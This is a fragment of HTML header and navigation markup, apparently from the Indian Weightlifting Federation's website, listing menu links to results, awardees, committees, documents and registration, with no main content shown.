<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>
		  <header class="gt-sticky-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>			
	<div class="gt-site-inner">
		
		<div class="container">
			<div class="row">
				<div class="col-md-8 col-sm-12 col-xs-12 gt-site-left gt-fixed-sidebar">
